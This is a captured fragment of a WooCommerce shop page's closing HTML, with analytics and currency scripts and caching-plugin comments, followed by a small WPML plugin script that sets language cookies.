Transparant','pc':'Mobiparts','pp':'12.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'66482',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','66482']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.461% | Size before compression: 126060 bytes | Size after compression: 119176 bytes. ***
--><!-- WP Fastest Cache file was created in 2.9827320575714 seconds, on 22-11-25 5:28:15 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js
body_size: 106
content:
// source --> https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11 
jQuery(function () {
    jQuery.each(wpml_cookies, function (cookieName, cookieData) {
        document.cookie = cookieName + '=' + cookieData.value + ';expires=' + cookieData.expires + '; path=' + cookieData.path
    });
});